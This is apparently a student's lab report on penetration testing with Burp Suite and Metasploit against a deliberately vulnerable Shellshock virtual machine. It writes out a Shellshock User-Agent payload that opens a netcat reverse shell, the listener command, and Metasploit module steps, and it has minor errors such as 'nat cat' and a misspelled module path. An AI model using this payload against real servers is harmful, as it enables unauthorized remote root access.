MY REPORT ON PENETRATION TESTING
I learned that burp suite is a tool used as an interceptor proxy. It sits between a web browser a the target web site server, allowing you to pause, inspect and modify the data before it reaches the server.


After this installation process, we went to the proxy settings in the options bar which we saw the ip address and the port number under the interface column.


From this point I was able to configure the network settings for the proxy. Visiting the site http://burp , we were to download and import the CA certificate which will enable me to visit secure and unsecure sites (HTTP/S). so, we made a request to google servers and turn on the intercept in order to see the request (packet) being made to google, where we can modify it and send.

Shellshock
This is a machine with vulnerability that allow an attacker to remotely execute unauthorized commands on a target system. This the machine where we actually carry out or penetration testing on.
Firstly:
- We install shellshock virtual machine. Where the command “ifconfig” is used to get the ip address the virtual machine.





After this step, we copied the ip address and searched it on our Mozilla fire fox browser to see the page. For the net step we opened burp suit and click on the “target” bar to see the request we made.




Here, the request(/cgi-bin/status) is was sent to the repeater where the user-agent is modified from Mozilla/5.0……... to a new user agent.ie the syntax used is “ () { :;}; “ which runs the command after this syntax on the server. that identifies it as the entire vulnerability. The command goes thus.
User-agent: () { :;}; /bin/bash -c ‘nc “ip address of kali” “port number” -e /bin/bash’

Where: /bin/bash – which tell the target to execute a certain command
-c: for the command
nc: nat cat
-e: for what we want to execute



For the response we had a status code of “500” which means “internal server error” because it does not recognize the current user agent.

With the command “nc -lvc “’the specified port number’“ I was able to penetrate the shellshock virtual machine and have root access to it


Using the Metasploit frame work Msfconsole, I was able to penetrate the shellshock machine by inputing the following commands.
- Msfconsole
- Search shellshock
- Use exploit/multi/http/apsche_mod_cgi_bash_env_exec
- Show options
- Set RHOST “IP of kali-linux machine
- Show options
- Set TARGETURI /cgi-bin/status


The command gave me root access to shellshock VM by using both burp suite and msfconsole

